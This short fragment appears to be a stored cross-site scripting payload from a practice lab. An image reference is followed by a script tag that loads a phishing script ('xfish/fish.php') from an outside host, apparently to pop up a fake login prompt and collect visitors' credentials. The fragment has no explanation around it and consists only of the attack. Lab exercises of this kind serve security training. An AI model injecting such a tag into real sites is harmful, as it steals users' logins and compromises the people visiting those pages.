 <script src="http://pikachu:6742/pkxss/xfish/fish.php"></script>
